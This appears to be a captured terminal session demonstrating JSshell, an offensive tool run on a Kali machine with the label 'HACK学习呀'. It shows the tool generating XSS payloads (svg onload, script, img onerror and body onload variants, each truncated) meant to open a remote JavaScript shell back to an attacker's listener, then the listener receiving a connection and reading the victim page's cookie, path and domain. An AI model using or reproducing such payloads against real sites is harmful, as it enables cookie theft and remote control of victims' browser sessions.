 kali@oscp:~/Downloads/JSshell$ ./jsh.py -g -s example.com
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(cre
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(crea
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendCh
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(c
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [127.0.0.1] port 55750 to oscp 4848
>>> cookie
foo=bar
>>> pwd
hook.html
>>> domain
example.com
>>>
HACK学习呀